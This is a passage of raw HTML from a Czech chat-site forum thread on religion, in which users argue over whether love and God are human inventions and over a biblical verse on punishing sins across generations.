            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27470&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27470">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27470/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27469/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27469&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27485"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:48:59">20.09.21 08:48:59</span>
                |
                <a title="Příspěvek ID 27485" href="/nabozenstvi/buh-te-miluje-t441?lpid=27485#p27485">#27485 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdyz opoustis Lasku smerujes tim k smrti prave ty sam, nebo se tak oddelujes
od toho, kdo je i zdrojem tveho zivota.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27485&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27485">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27446"
        style="position:relative;padding-left: 45px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/gaabbriel" class="user boys"><span itemprop="name">gaabbriel</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:48:42">20.09.21 07:48:42</span>
                |
                <a title="Příspěvek ID 27446" href="/nabozenstvi/buh-te-miluje-t441?lpid=27446#p27446">#27446 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Láska je stejně jako Bůh produktem lidského myšlení. <img
src="//static.chatujme.cz/smiles/30758.gif" alt="&amp;ast;30758&amp;ast;"
title="Smajlík z kategorie Rostliny" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/103.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27446&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27446">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27446/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27441/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27441&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27451"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:51:52">20.09.21 07:51:52</span>
                |
                <a title="Příspěvek ID 27451" href="/nabozenstvi/buh-te-miluje-t441?lpid=27451#p27451">#27451 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Že by lásku někdo vymyslel ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27451&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27451">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27451/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27446/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27446&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27496"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:09:34">20.09.21 09:09:34</span>
                |
                <a title="Příspěvek ID 27496" href="/nabozenstvi/buh-te-miluje-t441?lpid=27496#p27496">#27496 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Laska neexistuje diky cloveku, ale clovek existuje diky Laske a jen v jednote
s ni ma i jeho vlastni existence smysl.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27496&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27496">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27448"
        style="position:relative;padding-left: 45px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:49:05">20.09.21 07:49:05</span>
                |
                <a title="Příspěvek ID 27448" href="/nabozenstvi/buh-te-miluje-t441?lpid=27448#p27448">#27448 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ano, zoufalec .... ten překlad je nepřesný.... je tam slovo žárlivý</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27448&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27448">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27450"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:51:24">20.09.21 07:51:24</span>
                |
                <a title="Příspěvek ID 27450" href="/nabozenstvi/buh-te-miluje-t441?lpid=27450#p27450">#27450 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Psali to lidé a to svým lidským způsobem. Důležité je vidět za slovy
smysl.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27450&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27450">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27450/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27448/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27448&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27454"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:53:45">20.09.21 07:53:45</span>
                |
                <a title="Příspěvek ID 27454" href="/nabozenstvi/buh-te-miluje-t441?lpid=27454#p27454">#27454 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jistě, smyusl můžeš vidět i v návodu na mobilní telefon. můžeš to
vysvětlovbat, jako mystérium o úctívání boha</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27454&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27454">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27456"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:58:36">20.09.21 07:58:36</span>
                |
                <a title="Příspěvek ID 27456" href="/nabozenstvi/buh-te-miluje-t441?lpid=27456#p27456">#27456 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>před mnoha tisíci lety telefony nebyly. Můžeš to poplivávat ale nemáme
jiná (tak stará) svědectví o jednom Bohu. Zkus se vžít do tý doby.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27456&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27456">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27456/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27454/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27454&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27461"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:15:04">20.09.21 08:15:04</span>
                |
                <a title="Příspěvek ID 27461" href="/nabozenstvi/buh-te-miluje-t441?lpid=27461#p27461">#27461 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jak víš, že šlo o boha? co když je to svědectví o démonu, co se za
boha vydával?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27461&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27461">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27455"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:55:36">20.09.21 07:55:36</span>
                |
                <a title="Příspěvek ID 27455" href="/nabozenstvi/buh-te-miluje-t441?lpid=27455#p27455">#27455 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>masakruje až do čtvrtého pokolení, proviní se otec, vyhladí 4
generace</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27455&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27455">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27457"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:00:04">20.09.21 08:00:04</span>
                |
                <a title="Příspěvek ID 27457" href="/nabozenstvi/buh-te-miluje-t441?lpid=27457#p27457">#27457 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To přeháníš:<br />
 "Nebudeš se jim klaněti, ani jich ctíti. Nebo já jsem Hospodin Bůh tvůj,
Bůh silný, horlivý, navštěvující nepravost otců na synech do třetího i
čtvrtého pokolení těch, kteříž nenávidí mne"</p>

<p>Tak jasně že se to promítne do vícero generací, ateisti většinou měli
věřící rodiče a nebo prarodiče i naopak.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27457&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27457">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27457/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27455/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27455&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27464"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:19:40">20.09.21 08:19:40</span>
                |
                <a title="Příspěvek ID 27464" href="/nabozenstvi/buh-te-miluje-t441?lpid=27464#p27464">#27464 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>něco provedl otec tak se likvidují vnuci i pravnuci.....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27464&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27464">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27466"
        style="position:relative;padding-left: 120px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
